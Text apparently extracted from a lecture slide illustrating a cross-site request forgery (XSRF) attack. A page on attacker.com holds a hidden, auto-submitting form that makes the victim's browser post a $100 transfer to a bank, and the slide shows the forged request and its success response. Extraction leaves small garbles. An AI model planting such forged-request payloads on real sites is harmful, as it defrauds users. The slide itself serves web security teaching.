 XSRF: Example
Victim Browser
GET /blog HTTP/1.1
www.attacker.com
www.bank.
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form?
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
HTTP/1.1 200 OK
Transfer complete!